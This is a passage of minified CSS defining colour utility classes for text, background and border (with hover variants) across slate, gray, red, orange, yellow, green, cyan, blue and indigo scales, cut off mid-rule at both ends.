ar(--color-slate-50)!important}.hover-border-slate-50:hover{border-color:var(--color-slate-50)!important}.text-slate-100{color:var(--color-slate-100)!important}.hover-text-slate-100:hover{color:var(--color-slate-100)!important}.bg-slate-100{background-color:var(--color-slate-100)!important}.hover-bg-slate-100:hover{background-color:var(--color-slate-100)!important}.border-slate-100{border-color:var(--color-slate-100)!important}.hover-border-slate-100:hover{border-color:var(--color-slate-100)!important}.text-slate-200{color:var(--color-slate-200)!important}.hover-text-slate-200:hover{color:var(--color-slate-200)!important}.bg-slate-200{background-color:var(--color-slate-200)!important}.hover-bg-slate-200:hover{background-color:var(--color-slate-200)!important}.border-slate-200{border-color:var(--color-slate-200)!important}.hover-border-slate-200:hover{border-color:var(--color-slate-200)!important}.text-slate-300{color:var(--color-slate-300)!important}.hover-text-slate-300:hover{color:var(--color-slate-300)!important}.bg-slate-300{background-color:var(--color-slate-300)!important}.hover-bg-slate-300:hover{background-color:var(--color-slate-300)!important}.border-slate-300{border-color:var(--color-slate-300)!important}.hover-border-slate-300:hover{border-color:var(--color-slate-300)!important}.text-slate-400{color:var(--color-slate-400)!important}.hover-text-slate-400:hover{color:var(--color-slate-400)!important}.bg-slate-400{background-color:var(--color-slate-400)!important}.hover-bg-slate-400:hover{background-color:var(--color-slate-400)!important}.border-slate-400{border-color:var(--color-slate-400)!important}.hover-border-slate-400:hover{border-color:var(--color-slate-400)!important}.text-slate-500{color:var(--color-slate-500)!important}.hover-text-slate-500:hover{color:var(--color-slate-500)!important}.bg-slate-500{background-color:var(--color-slate-500)!important}.hover-bg-slate-500:hover{background-color:var(--color-slate-500)!important}.border-slate-500{border-color:var(--color-slate-500)!important}.hover-border-slate-500:hover{border-color:var(--color-slate-500)!important}.text-slate-600{color:var(--color-slate-600)!important}.hover-text-slate-600:hover{color:var(--color-slate-600)!important}.bg-slate-600{background-color:var(--color-slate-600)!important}.hover-bg-slate-600:hover{background-color:var(--color-slate-600)!important}.border-slate-600{border-color:var(--color-slate-600)!important}.hover-border-slate-600:hover{border-color:var(--color-slate-600)!important}.text-slate-700{color:var(--color-slate-700)!important}.hover-text-slate-700:hover{color:var(--color-slate-700)!important}.bg-slate-700{background-color:var(--color-slate-700)!important}.hover-bg-slate-700:hover{background-color:var(--color-slate-700)!important}.border-slate-700{border-color:var(--color-slate-700)!important}.hover-border-slate-700:hover{border-color:var(--color-slate-700)!important}.text-slate-800{color:var(--color-slate-800)!important}.hover-text-slate-800:hover{color:var(--color-slate-800)!important}.bg-slate-800{background-color:var(--color-slate-800)!important}.hover-bg-slate-800:hover{background-color:var(--color-slate-800)!important}.border-slate-800{border-color:var(--color-slate-800)!important}.hover-border-slate-800:hover{border-color:var(--color-slate-800)!important}.text-slate-900{color:var(--color-slate-900)!important}.hover-text-slate-900:hover{color:var(--color-slate-900)!important}.bg-slate-900{background-color:var(--color-slate-900)!important}.hover-bg-slate-900:hover{background-color:var(--color-slate-900)!important}.border-slate-900{border-color:var(--color-slate-900)!important}.hover-border-slate-900:hover{border-color:var(--color-slate-900)!important}.text-slate-950{color:var(--color-slate-950)!important}.hover-text-slate-950:hover{color:var(--color-slate-950)!important}.bg-slate-950{background-color:var(--color-slate-950)!important}.hover-bg-slate-950:hover{background-color:var(--color-slate-950)!important}.border-slate-950{border-color:var(--color-slate-950)!important}.hover-border-slate-950:hover{border-color:var(--color-slate-950)!important}.text-gray-50{color:var(--color-gray-50)!important}.hover-text-gray-50:hover{color:var(--color-gray-50)!important}.bg-gray-50{background-color:var(--color-gray-50)!important}.hover-bg-gray-50:hover{background-color:var(--color-gray-50)!important}.border-gray-50{border-color:var(--color-gray-50)!important}.hover-border-gray-50:hover{border-color:var(--color-gray-50)!important}.text-gray-100{color:var(--color-gray-100)!important}.hover-text-gray-100:hover{color:var(--color-gray-100)!important}.bg-gray-100{background-color:var(--color-gray-100)!important}.hover-bg-gray-100:hover{background-color:var(--color-gray-100)!important}.border-gray-100{border-color:var(--color-gray-100)!important}.hover-border-gray-100:hover{border-color:var(--color-gray-100)!important}.text-gray-200{color:var(--color-gray-200)!important}.hover-text-gray-200:hover{color:var(--color-gray-200)!important}.bg-gray-200{background-color:var(--color-gray-200)!important}.hover-bg-gray-200:hover{background-color:var(--color-gray-200)!important}.border-gray-200{border-color:var(--color-gray-200)!important}.hover-border-gray-200:hover{border-color:var(--color-gray-200)!important}.text-gray-300{color:var(--color-gray-300)!important}.hover-text-gray-300:hover{color:var(--color-gray-300)!important}.bg-gray-300{background-color:var(--color-gray-300)!important}.hover-bg-gray-300:hover{background-color:var(--color-gray-300)!important}.border-gray-300{border-color:var(--color-gray-300)!important}.hover-border-gray-300:hover{border-color:var(--color-gray-300)!important}.text-gray-400{color:var(--color-gray-400)!important}.hover-text-gray-400:hover{color:var(--color-gray-400)!important}.bg-gray-400{background-color:var(--color-gray-400)!important}.hover-bg-gray-400:hover{background-color:var(--color-gray-400)!important}.border-gray-400{border-color:var(--color-gray-400)!important}.hover-border-gray-400:hover{border-color:var(--color-gray-400)!important}.text-gray-500{color:var(--color-gray-500)!important}.hover-text-gray-500:hover{color:var(--color-gray-500)!important}.bg-gray-500{background-color:var(--color-gray-500)!important}.hover-bg-gray-500:hover{background-color:var(--color-gray-500)!important}.border-gray-500{border-color:var(--color-gray-500)!important}.hover-border-gray-500:hover{border-color:var(--color-gray-500)!important}.text-gray-600{color:var(--color-gray-600)!important}.hover-text-gray-600:hover{color:var(--color-gray-600)!important}.bg-gray-600{background-color:var(--color-gray-600)!important}.hover-bg-gray-600:hover{background-color:var(--color-gray-600)!important}.border-gray-600{border-color:var(--color-gray-600)!important}.hover-border-gray-600:hover{border-color:var(--color-gray-600)!important}.text-gray-700{color:var(--color-gray-700)!important}.hover-text-gray-700:hover{color:var(--color-gray-700)!important}.bg-gray-700{background-color:var(--color-gray-700)!important}.hover-bg-gray-700:hover{background-color:var(--color-gray-700)!important}.border-gray-700{border-color:var(--color-gray-700)!important}.hover-border-gray-700:hover{border-color:var(--color-gray-700)!important}.text-gray-800{color:var(--color-gray-800)!important}.hover-text-gray-800:hover{color:var(--color-gray-800)!important}.bg-gray-800{background-color:var(--color-gray-800)!important}.hover-bg-gray-800:hover{background-color:var(--color-gray-800)!important}.border-gray-800{border-color:var(--color-gray-800)!important}.hover-border-gray-800:hover{border-color:var(--color-gray-800)!important}.text-gray-900{color:var(--color-gray-900)!important}.hover-text-gray-900:hover{color:var(--color-gray-900)!important}.bg-gray-900{background-color:var(--color-gray-900)!important}.hover-bg-gray-900:hover{background-color:var(--color-gray-900)!important}.border-gray-900{border-color:var(--color-gray-900)!important}.hover-border-gray-900:hover{border-color:var(--color-gray-900)!important}.text-gray-950{color:var(--color-gray-950)!important}.hover-text-gray-950:hover{color:var(--color-gray-950)!important}.bg-gray-950{background-color:var(--color-gray-950)!important}.hover-bg-gray-950:hover{background-color:var(--color-gray-950)!important}.border-gray-950{border-color:var(--color-gray-950)!important}.hover-border-gray-950:hover{border-color:var(--color-gray-950)!important}.text-red-50{color:var(--color-red-50)!important}.hover-text-red-50:hover{color:var(--color-red-50)!important}.bg-red-50{background-color:var(--color-red-50)!important}.hover-bg-red-50:hover{background-color:var(--color-red-50)!important}.border-red-50{border-color:var(--color-red-50)!important}.hover-border-red-50:hover{border-color:var(--color-red-50)!important}.text-red-100{color:var(--color-red-100)!important}.hover-text-red-100:hover{color:var(--color-red-100)!important}.bg-red-100{background-color:var(--color-red-100)!important}.hover-bg-red-100:hover{background-color:var(--color-red-100)!important}.border-red-100{border-color:var(--color-red-100)!important}.hover-border-red-100:hover{border-color:var(--color-red-100)!important}.text-red-200{color:var(--color-red-200)!important}.hover-text-red-200:hover{color:var(--color-red-200)!important}.bg-red-200{background-color:var(--color-red-200)!important}.hover-bg-red-200:hover{background-color:var(--color-red-200)!important}.border-red-200{border-color:var(--color-red-200)!important}.hover-border-red-200:hover{border-color:var(--color-red-200)!important}.text-red-300{color:var(--color-red-300)!important}.hover-text-red-300:hover{color:var(--color-red-300)!important}.bg-red-300{background-color:var(--color-red-300)!important}.hover-bg-red-300:hover{background-color:var(--color-red-300)!important}.border-red-300{border-color:var(--color-red-300)!important}.hover-border-red-300:hover{border-color:var(--color-red-300)!important}.text-red-400{color:var(--color-red-400)!important}.hover-text-red-400:hover{color:var(--color-red-400)!important}.bg-red-400{background-color:var(--color-red-400)!important}.hover-bg-red-400:hover{background-color:var(--color-red-400)!important}.border-red-400{border-color:var(--color-red-400)!important}.hover-border-red-400:hover{border-color:var(--color-red-400)!important}.text-red-500{color:var(--color-red-500)!important}.hover-text-red-500:hover{color:var(--color-red-500)!important}.bg-red-500{background-color:var(--color-red-500)!important}.hover-bg-red-500:hover{background-color:var(--color-red-500)!important}.border-red-500{border-color:var(--color-red-500)!important}.hover-border-red-500:hover{border-color:var(--color-red-500)!important}.text-red-600{color:var(--color-red-600)!important}.hover-text-red-600:hover{color:var(--color-red-600)!important}.bg-red-600{background-color:var(--color-red-600)!important}.hover-bg-red-600:hover{background-color:var(--color-red-600)!important}.border-red-600{border-color:var(--color-red-600)!important}.hover-border-red-600:hover{border-color:var(--color-red-600)!important}.text-red-700{color:var(--color-red-700)!important}.hover-text-red-700:hover{color:var(--color-red-700)!important}.bg-red-700{background-color:var(--color-red-700)!important}.hover-bg-red-700:hover{background-color:var(--color-red-700)!important}.border-red-700{border-color:var(--color-red-700)!important}.hover-border-red-700:hover{border-color:var(--color-red-700)!important}.text-red-800{color:var(--color-red-800)!important}.hover-text-red-800:hover{color:var(--color-red-800)!important}.bg-red-800{background-color:var(--color-red-800)!important}.hover-bg-red-800:hover{background-color:var(--color-red-800)!important}.border-red-800{border-color:var(--color-red-800)!important}.hover-border-red-800:hover{border-color:var(--color-red-800)!important}.text-red-900{color:var(--color-red-900)!important}.hover-text-red-900:hover{color:var(--color-red-900)!important}.bg-red-900{background-color:var(--color-red-900)!important}.hover-bg-red-900:hover{background-color:var(--color-red-900)!important}.border-red-900{border-color:var(--color-red-900)!important}.hover-border-red-900:hover{border-color:var(--color-red-900)!important}.text-red-950{color:var(--color-red-950)!important}.hover-text-red-950:hover{color:var(--color-red-950)!important}.bg-red-950{background-color:var(--color-red-950)!important}.hover-bg-red-950:hover{background-color:var(--color-red-950)!important}.border-red-950{border-color:var(--color-red-950)!important}.hover-border-red-950:hover{border-color:var(--color-red-950)!important}.text-orange-50{color:var(--color-orange-50)!important}.hover-text-orange-50:hover{color:var(--color-orange-50)!important}.bg-orange-50{background-color:var(--color-orange-50)!important}.hover-bg-orange-50:hover{background-color:var(--color-orange-50)!important}.border-orange-50{border-color:var(--color-orange-50)!important}.hover-border-orange-50:hover{border-color:var(--color-orange-50)!important}.text-orange-100{color:var(--color-orange-100)!important}.hover-text-orange-100:hover{color:var(--color-orange-100)!important}.bg-orange-100{background-color:var(--color-orange-100)!important}.hover-bg-orange-100:hover{background-color:var(--color-orange-100)!important}.border-orange-100{border-color:var(--color-orange-100)!important}.hover-border-orange-100:hover{border-color:var(--color-orange-100)!important}.text-orange-200{color:var(--color-orange-200)!important}.hover-text-orange-200:hover{color:var(--color-orange-200)!important}.bg-orange-200{background-color:var(--color-orange-200)!important}.hover-bg-orange-200:hover{background-color:var(--color-orange-200)!important}.border-orange-200{border-color:var(--color-orange-200)!important}.hover-border-orange-200:hover{border-color:var(--color-orange-200)!important}.text-orange-300{color:var(--color-orange-300)!important}.hover-text-orange-300:hover{color:var(--color-orange-300)!important}.bg-orange-300{background-color:var(--color-orange-300)!important}.hover-bg-orange-300:hover{background-color:var(--color-orange-300)!important}.border-orange-300{border-color:var(--color-orange-300)!important}.hover-border-orange-300:hover{border-color:var(--color-orange-300)!important}.text-orange-400{color:var(--color-orange-400)!important}.hover-text-orange-400:hover{color:var(--color-orange-400)!important}.bg-orange-400{background-color:var(--color-orange-400)!important}.hover-bg-orange-400:hover{background-color:var(--color-orange-400)!important}.border-orange-400{border-color:var(--color-orange-400)!important}.hover-border-orange-400:hover{border-color:var(--color-orange-400)!important}.text-orange-500{color:var(--color-orange-500)!important}.hover-text-orange-500:hover{color:var(--color-orange-500)!important}.bg-orange-500{background-color:var(--color-orange-500)!important}.hover-bg-orange-500:hover{background-color:var(--color-orange-500)!important}.border-orange-500{border-color:var(--color-orange-500)!important}.hover-border-orange-500:hover{border-color:var(--color-orange-500)!important}.text-orange-600{color:var(--color-orange-600)!important}.hover-text-orange-600:hover{color:var(--color-orange-600)!important}.bg-orange-600{background-color:var(--color-orange-600)!important}.hover-bg-orange-600:hover{background-color:var(--color-orange-600)!important}.border-orange-600{border-color:var(--color-orange-600)!important}.hover-border-orange-600:hover{border-color:var(--color-orange-600)!important}.text-orange-700{color:var(--color-orange-700)!important}.hover-text-orange-700:hover{color:var(--color-orange-700)!important}.bg-orange-700{background-color:var(--color-orange-700)!important}.hover-bg-orange-700:hover{background-color:var(--color-orange-700)!important}.border-orange-700{border-color:var(--color-orange-700)!important}.hover-border-orange-700:hover{border-color:var(--color-orange-700)!important}.text-orange-800{color:var(--color-orange-800)!important}.hover-text-orange-800:hover{color:var(--color-orange-800)!important}.bg-orange-800{background-color:var(--color-orange-800)!important}.hover-bg-orange-800:hover{background-color:var(--color-orange-800)!important}.border-orange-800{border-color:var(--color-orange-800)!important}.hover-border-orange-800:hover{border-color:var(--color-orange-800)!important}.text-orange-900{color:var(--color-orange-900)!important}.hover-text-orange-900:hover{color:var(--color-orange-900)!important}.bg-orange-900{background-color:var(--color-orange-900)!important}.hover-bg-orange-900:hover{background-color:var(--color-orange-900)!important}.border-orange-900{border-color:var(--color-orange-900)!important}.hover-border-orange-900:hover{border-color:var(--color-orange-900)!important}.text-orange-950{color:var(--color-orange-950)!important}.hover-text-orange-950:hover{color:var(--color-orange-950)!important}.bg-orange-950{background-color:var(--color-orange-950)!important}.hover-bg-orange-950:hover{background-color:var(--color-orange-950)!important}.border-orange-950{border-color:var(--color-orange-950)!important}.hover-border-orange-950:hover{border-color:var(--color-orange-950)!important}.text-yellow-50{color:var(--color-yellow-50)!important}.hover-text-yellow-50:hover{color:var(--color-yellow-50)!important}.bg-yellow-50{background-color:var(--color-yellow-50)!important}.hover-bg-yellow-50:hover{background-color:var(--color-yellow-50)!important}.border-yellow-50{border-color:var(--color-yellow-50)!important}.hover-border-yellow-50:hover{border-color:var(--color-yellow-50)!important}.text-yellow-100{color:var(--color-yellow-100)!important}.hover-text-yellow-100:hover{color:var(--color-yellow-100)!important}.bg-yellow-100{background-color:var(--color-yellow-100)!important}.hover-bg-yellow-100:hover{background-color:var(--color-yellow-100)!important}.border-yellow-100{border-color:var(--color-yellow-100)!important}.hover-border-yellow-100:hover{border-color:var(--color-yellow-100)!important}.text-yellow-200{color:var(--color-yellow-200)!important}.hover-text-yellow-200:hover{color:var(--color-yellow-200)!important}.bg-yellow-200{background-color:var(--color-yellow-200)!important}.hover-bg-yellow-200:hover{background-color:var(--color-yellow-200)!important}.border-yellow-200{border-color:var(--color-yellow-200)!important}.hover-border-yellow-200:hover{border-color:var(--color-yellow-200)!important}.text-yellow-300{color:var(--color-yellow-300)!important}.hover-text-yellow-300:hover{color:var(--color-yellow-300)!important}.bg-yellow-300{background-color:var(--color-yellow-300)!important}.hover-bg-yellow-300:hover{background-color:var(--color-yellow-300)!important}.border-yellow-300{border-color:var(--color-yellow-300)!important}.hover-border-yellow-300:hover{border-color:var(--color-yellow-300)!important}.text-yellow-400{color:var(--color-yellow-400)!important}.hover-text-yellow-400:hover{color:var(--color-yellow-400)!important}.bg-yellow-400{background-color:var(--color-yellow-400)!important}.hover-bg-yellow-400:hover{background-color:var(--color-yellow-400)!important}.border-yellow-400{border-color:var(--color-yellow-400)!important}.hover-border-yellow-400:hover{border-color:var(--color-yellow-400)!important}.text-yellow-500{color:var(--color-yellow-500)!important}.hover-text-yellow-500:hover{color:var(--color-yellow-500)!important}.bg-yellow-500{background-color:var(--color-yellow-500)!important}.hover-bg-yellow-500:hover{background-color:var(--color-yellow-500)!important}.border-yellow-500{border-color:var(--color-yellow-500)!important}.hover-border-yellow-500:hover{border-color:var(--color-yellow-500)!important}.text-yellow-600{color:var(--color-yellow-600)!important}.hover-text-yellow-600:hover{color:var(--color-yellow-600)!important}.bg-yellow-600{background-color:var(--color-yellow-600)!important}.hover-bg-yellow-600:hover{background-color:var(--color-yellow-600)!important}.border-yellow-600{border-color:var(--color-yellow-600)!important}.hover-border-yellow-600:hover{border-color:var(--color-yellow-600)!important}.text-yellow-700{color:var(--color-yellow-700)!important}.hover-text-yellow-700:hover{color:var(--color-yellow-700)!important}.bg-yellow-700{background-color:var(--color-yellow-700)!important}.hover-bg-yellow-700:hover{background-color:var(--color-yellow-700)!important}.border-yellow-700{border-color:var(--color-yellow-700)!important}.hover-border-yellow-700:hover{border-color:var(--color-yellow-700)!important}.text-yellow-800{color:var(--color-yellow-800)!important}.hover-text-yellow-800:hover{color:var(--color-yellow-800)!important}.bg-yellow-800{background-color:var(--color-yellow-800)!important}.hover-bg-yellow-800:hover{background-color:var(--color-yellow-800)!important}.border-yellow-800{border-color:var(--color-yellow-800)!important}.hover-border-yellow-800:hover{border-color:var(--color-yellow-800)!important}.text-yellow-900{color:var(--color-yellow-900)!important}.hover-text-yellow-900:hover{color:var(--color-yellow-900)!important}.bg-yellow-900{background-color:var(--color-yellow-900)!important}.hover-bg-yellow-900:hover{background-color:var(--color-yellow-900)!important}.border-yellow-900{border-color:var(--color-yellow-900)!important}.hover-border-yellow-900:hover{border-color:var(--color-yellow-900)!important}.text-yellow-950{color:var(--color-yellow-950)!important}.hover-text-yellow-950:hover{color:var(--color-yellow-950)!important}.bg-yellow-950{background-color:var(--color-yellow-950)!important}.hover-bg-yellow-950:hover{background-color:var(--color-yellow-950)!important}.border-yellow-950{border-color:var(--color-yellow-950)!important}.hover-border-yellow-950:hover{border-color:var(--color-yellow-950)!important}.text-green-50{color:var(--color-green-50)!important}.hover-text-green-50:hover{color:var(--color-green-50)!important}.bg-green-50{background-color:var(--color-green-50)!important}.hover-bg-green-50:hover{background-color:var(--color-green-50)!important}.border-green-50{border-color:var(--color-green-50)!important}.hover-border-green-50:hover{border-color:var(--color-green-50)!important}.text-green-100{color:var(--color-green-100)!important}.hover-text-green-100:hover{color:var(--color-green-100)!important}.bg-green-100{background-color:var(--color-green-100)!important}.hover-bg-green-100:hover{background-color:var(--color-green-100)!important}.border-green-100{border-color:var(--color-green-100)!important}.hover-border-green-100:hover{border-color:var(--color-green-100)!important}.text-green-200{color:var(--color-green-200)!important}.hover-text-green-200:hover{color:var(--color-green-200)!important}.bg-green-200{background-color:var(--color-green-200)!important}.hover-bg-green-200:hover{background-color:var(--color-green-200)!important}.border-green-200{border-color:var(--color-green-200)!important}.hover-border-green-200:hover{border-color:var(--color-green-200)!important}.text-green-300{color:var(--color-green-300)!important}.hover-text-green-300:hover{color:var(--color-green-300)!important}.bg-green-300{background-color:var(--color-green-300)!important}.hover-bg-green-300:hover{background-color:var(--color-green-300)!important}.border-green-300{border-color:var(--color-green-300)!important}.hover-border-green-300:hover{border-color:var(--color-green-300)!important}.text-green-400{color:var(--color-green-400)!important}.hover-text-green-400:hover{color:var(--color-green-400)!important}.bg-green-400{background-color:var(--color-green-400)!important}.hover-bg-green-400:hover{background-color:var(--color-green-400)!important}.border-green-400{border-color:var(--color-green-400)!important}.hover-border-green-400:hover{border-color:var(--color-green-400)!important}.text-green-500{color:var(--color-green-500)!important}.hover-text-green-500:hover{color:var(--color-green-500)!important}.bg-green-500{background-color:var(--color-green-500)!important}.hover-bg-green-500:hover{background-color:var(--color-green-500)!important}.border-green-500{border-color:var(--color-green-500)!important}.hover-border-green-500:hover{border-color:var(--color-green-500)!important}.text-green-600{color:var(--color-green-600)!important}.hover-text-green-600:hover{color:var(--color-green-600)!important}.bg-green-600{background-color:var(--color-green-600)!important}.hover-bg-green-600:hover{background-color:var(--color-green-600)!important}.border-green-600{border-color:var(--color-green-600)!important}.hover-border-green-600:hover{border-color:var(--color-green-600)!important}.text-green-700{color:var(--color-green-700)!important}.hover-text-green-700:hover{color:var(--color-green-700)!important}.bg-green-700{background-color:var(--color-green-700)!important}.hover-bg-green-700:hover{background-color:var(--color-green-700)!important}.border-green-700{border-color:var(--color-green-700)!important}.hover-border-green-700:hover{border-color:var(--color-green-700)!important}.text-green-800{color:var(--color-green-800)!important}.hover-text-green-800:hover{color:var(--color-green-800)!important}.bg-green-800{background-color:var(--color-green-800)!important}.hover-bg-green-800:hover{background-color:var(--color-green-800)!important}.border-green-800{border-color:var(--color-green-800)!important}.hover-border-green-800:hover{border-color:var(--color-green-800)!important}.text-green-900{color:var(--color-green-900)!important}.hover-text-green-900:hover{color:var(--color-green-900)!important}.bg-green-900{background-color:var(--color-green-900)!important}.hover-bg-green-900:hover{background-color:var(--color-green-900)!important}.border-green-900{border-color:var(--color-green-900)!important}.hover-border-green-900:hover{border-color:var(--color-green-900)!important}.text-green-950{color:var(--color-green-950)!important}.hover-text-green-950:hover{color:var(--color-green-950)!important}.bg-green-950{background-color:var(--color-green-950)!important}.hover-bg-green-950:hover{background-color:var(--color-green-950)!important}.border-green-950{border-color:var(--color-green-950)!important}.hover-border-green-950:hover{border-color:var(--color-green-950)!important}.text-cyan-50{color:var(--color-cyan-50)!important}.hover-text-cyan-50:hover{color:var(--color-cyan-50)!important}.bg-cyan-50{background-color:var(--color-cyan-50)!important}.hover-bg-cyan-50:hover{background-color:var(--color-cyan-50)!important}.border-cyan-50{border-color:var(--color-cyan-50)!important}.hover-border-cyan-50:hover{border-color:var(--color-cyan-50)!important}.text-cyan-100{color:var(--color-cyan-100)!important}.hover-text-cyan-100:hover{color:var(--color-cyan-100)!important}.bg-cyan-100{background-color:var(--color-cyan-100)!important}.hover-bg-cyan-100:hover{background-color:var(--color-cyan-100)!important}.border-cyan-100{border-color:var(--color-cyan-100)!important}.hover-border-cyan-100:hover{border-color:var(--color-cyan-100)!important}.text-cyan-200{color:var(--color-cyan-200)!important}.hover-text-cyan-200:hover{color:var(--color-cyan-200)!important}.bg-cyan-200{background-color:var(--color-cyan-200)!important}.hover-bg-cyan-200:hover{background-color:var(--color-cyan-200)!important}.border-cyan-200{border-color:var(--color-cyan-200)!important}.hover-border-cyan-200:hover{border-color:var(--color-cyan-200)!important}.text-cyan-300{color:var(--color-cyan-300)!important}.hover-text-cyan-300:hover{color:var(--color-cyan-300)!important}.bg-cyan-300{background-color:var(--color-cyan-300)!important}.hover-bg-cyan-300:hover{background-color:var(--color-cyan-300)!important}.border-cyan-300{border-color:var(--color-cyan-300)!important}.hover-border-cyan-300:hover{border-color:var(--color-cyan-300)!important}.text-cyan-400{color:var(--color-cyan-400)!important}.hover-text-cyan-400:hover{color:var(--color-cyan-400)!important}.bg-cyan-400{background-color:var(--color-cyan-400)!important}.hover-bg-cyan-400:hover{background-color:var(--color-cyan-400)!important}.border-cyan-400{border-color:var(--color-cyan-400)!important}.hover-border-cyan-400:hover{border-color:var(--color-cyan-400)!important}.text-cyan-500{color:var(--color-cyan-500)!important}.hover-text-cyan-500:hover{color:var(--color-cyan-500)!important}.bg-cyan-500{background-color:var(--color-cyan-500)!important}.hover-bg-cyan-500:hover{background-color:var(--color-cyan-500)!important}.border-cyan-500{border-color:var(--color-cyan-500)!important}.hover-border-cyan-500:hover{border-color:var(--color-cyan-500)!important}.text-cyan-600{color:var(--color-cyan-600)!important}.hover-text-cyan-600:hover{color:var(--color-cyan-600)!important}.bg-cyan-600{background-color:var(--color-cyan-600)!important}.hover-bg-cyan-600:hover{background-color:var(--color-cyan-600)!important}.border-cyan-600{border-color:var(--color-cyan-600)!important}.hover-border-cyan-600:hover{border-color:var(--color-cyan-600)!important}.text-cyan-700{color:var(--color-cyan-700)!important}.hover-text-cyan-700:hover{color:var(--color-cyan-700)!important}.bg-cyan-700{background-color:var(--color-cyan-700)!important}.hover-bg-cyan-700:hover{background-color:var(--color-cyan-700)!important}.border-cyan-700{border-color:var(--color-cyan-700)!important}.hover-border-cyan-700:hover{border-color:var(--color-cyan-700)!important}.text-cyan-800{color:var(--color-cyan-800)!important}.hover-text-cyan-800:hover{color:var(--color-cyan-800)!important}.bg-cyan-800{background-color:var(--color-cyan-800)!important}.hover-bg-cyan-800:hover{background-color:var(--color-cyan-800)!important}.border-cyan-800{border-color:var(--color-cyan-800)!important}.hover-border-cyan-800:hover{border-color:var(--color-cyan-800)!important}.text-cyan-900{color:var(--color-cyan-900)!important}.hover-text-cyan-900:hover{color:var(--color-cyan-900)!important}.bg-cyan-900{background-color:var(--color-cyan-900)!important}.hover-bg-cyan-900:hover{background-color:var(--color-cyan-900)!important}.border-cyan-900{border-color:var(--color-cyan-900)!important}.hover-border-cyan-900:hover{border-color:var(--color-cyan-900)!important}.text-cyan-950{color:var(--color-cyan-950)!important}.hover-text-cyan-950:hover{color:var(--color-cyan-950)!important}.bg-cyan-950{background-color:var(--color-cyan-950)!important}.hover-bg-cyan-950:hover{background-color:var(--color-cyan-950)!important}.border-cyan-950{border-color:var(--color-cyan-950)!important}.hover-border-cyan-950:hover{border-color:var(--color-cyan-950)!important}.text-blue-50{color:var(--color-blue-50)!important}.hover-text-blue-50:hover{color:var(--color-blue-50)!important}.bg-blue-50{background-color:var(--color-blue-50)!important}.hover-bg-blue-50:hover{background-color:var(--color-blue-50)!important}.border-blue-50{border-color:var(--color-blue-50)!important}.hover-border-blue-50:hover{border-color:var(--color-blue-50)!important}.text-blue-100{color:var(--color-blue-100)!important}.hover-text-blue-100:hover{color:var(--color-blue-100)!important}.bg-blue-100{background-color:var(--color-blue-100)!important}.hover-bg-blue-100:hover{background-color:var(--color-blue-100)!important}.border-blue-100{border-color:var(--color-blue-100)!important}.hover-border-blue-100:hover{border-color:var(--color-blue-100)!important}.text-blue-200{color:var(--color-blue-200)!important}.hover-text-blue-200:hover{color:var(--color-blue-200)!important}.bg-blue-200{background-color:var(--color-blue-200)!important}.hover-bg-blue-200:hover{background-color:var(--color-blue-200)!important}.border-blue-200{border-color:var(--color-blue-200)!important}.hover-border-blue-200:hover{border-color:var(--color-blue-200)!important}.text-blue-300{color:var(--color-blue-300)!important}.hover-text-blue-300:hover{color:var(--color-blue-300)!important}.bg-blue-300{background-color:var(--color-blue-300)!important}.hover-bg-blue-300:hover{background-color:var(--color-blue-300)!important}.border-blue-300{border-color:var(--color-blue-300)!important}.hover-border-blue-300:hover{border-color:var(--color-blue-300)!important}.text-blue-400{color:var(--color-blue-400)!important}.hover-text-blue-400:hover{color:var(--color-blue-400)!important}.bg-blue-400{background-color:var(--color-blue-400)!important}.hover-bg-blue-400:hover{background-color:var(--color-blue-400)!important}.border-blue-400{border-color:var(--color-blue-400)!important}.hover-border-blue-400:hover{border-color:var(--color-blue-400)!important}.text-blue-500{color:var(--color-blue-500)!important}.hover-text-blue-500:hover{color:var(--color-blue-500)!important}.bg-blue-500{background-color:var(--color-blue-500)!important}.hover-bg-blue-500:hover{background-color:var(--color-blue-500)!important}.border-blue-500{border-color:var(--color-blue-500)!important}.hover-border-blue-500:hover{border-color:var(--color-blue-500)!important}.text-blue-600{color:var(--color-blue-600)!important}.hover-text-blue-600:hover{color:var(--color-blue-600)!important}.bg-blue-600{background-color:var(--color-blue-600)!important}.hover-bg-blue-600:hover{background-color:var(--color-blue-600)!important}.border-blue-600{border-color:var(--color-blue-600)!important}.hover-border-blue-600:hover{border-color:var(--color-blue-600)!important}.text-blue-700{color:var(--color-blue-700)!important}.hover-text-blue-700:hover{color:var(--color-blue-700)!important}.bg-blue-700{background-color:var(--color-blue-700)!important}.hover-bg-blue-700:hover{background-color:var(--color-blue-700)!important}.border-blue-700{border-color:var(--color-blue-700)!important}.hover-border-blue-700:hover{border-color:var(--color-blue-700)!important}.text-blue-800{color:var(--color-blue-800)!important}.hover-text-blue-800:hover{color:var(--color-blue-800)!important}.bg-blue-800{background-color:var(--color-blue-800)!important}.hover-bg-blue-800:hover{background-color:var(--color-blue-800)!important}.border-blue-800{border-color:var(--color-blue-800)!important}.hover-border-blue-800:hover{border-color:var(--color-blue-800)!important}.text-blue-900{color:var(--color-blue-900)!important}.hover-text-blue-900:hover{color:var(--color-blue-900)!important}.bg-blue-900{background-color:var(--color-blue-900)!important}.hover-bg-blue-900:hover{background-color:var(--color-blue-900)!important}.border-blue-900{border-color:var(--color-blue-900)!important}.hover-border-blue-900:hover{border-color:var(--color-blue-900)!important}.text-blue-950{color:var(--color-blue-950)!important}.hover-text-blue-950:hover{color:var(--color-blue-950)!important}.bg-blue-950{background-color:var(--color-blue-950)!important}.hover-bg-blue-950:hover{background-color:var(--color-blue-950)!important}.border-blue-950{border-color:var(--color-blue-950)!important}.hover-border-blue-950:hover{border-color:var(--color-blue-950)!important}.text-indigo-50{color:var(--color-indigo-50)!important}.hover-text-indigo-50:hover{color:var(--color-indigo-50)!important}.bg-indigo-50{background-color:var(--color-indigo-50)!important}.hover-bg-indigo-50:hover{background-color:var(--color-indigo-50)!important}.border-indigo-50{border-color:var(--color-indigo-50)!important}.hover-border-indigo-50:hover{border-color:var(--color-indigo-50)!important}.text-indigo-100{color:var(--color-indigo-100)!important}.hover-text-indigo-100:hover{color:var(--color-indigo-100)!important}.bg-indigo-100{background-color:var(--color-indigo-100)!important}.hover-bg-indigo-100:hover{background-color:var(--color-indigo-100)!important}.border-indigo-100{border-color:var(--color-indigo-100)!important}.hover-border-indigo-100:hover{border-color:var(--color-indigo-100)!important}.text-indigo-200{color:var(--color-indigo-200)!important}.hover-text-indigo-200:hover{color:var(--color-indigo-200)!important}.bg-indigo-200{background-color:var(--color-indigo-200)!important}.hover-bg-indigo-200:hover{background-color:var(--color-indigo-200)!important}.border-indigo-200{border-color:var(--color-indigo-200)!important}.hover-border-indigo-200: